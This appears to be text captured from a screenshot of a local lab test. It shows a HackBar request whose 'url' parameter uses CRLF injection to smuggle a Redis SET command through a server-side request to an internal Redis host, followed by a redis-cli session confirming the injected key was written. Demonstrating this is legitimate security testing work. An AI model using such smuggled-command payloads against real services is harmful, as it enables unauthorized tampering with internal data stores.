 https://localhost:10163/Pyo3Kaj
Elements Console Sources Network HackBar »
Load URL
Split URL
Execute
https://localhost:10163/
Post data Referer User Agent Cookies
Clear All
url=http://redis:6379/?q=HTTP/1.1%0d%0aSET MYKEY
GGGGGG%0d%0aHeader2:%0d%0a
$ docker exec -it 487b968e9118 /bin/bash
root@487b968e9118:/data# redis-cli
127.0.0.1:6379> KEYS *
1) "session:1de76862-b3f7-423b-8aa2-1b1da7be8a80"
127.0.0.1:6379> KEYS *
1) "session:1de76862-b3f7-423b-8aa2-1b1da7be8a80"
2) "MYKEY"
127.0.0.1:6379> GET MYKEY
"GGGGGG"
127.0.0.1:6379>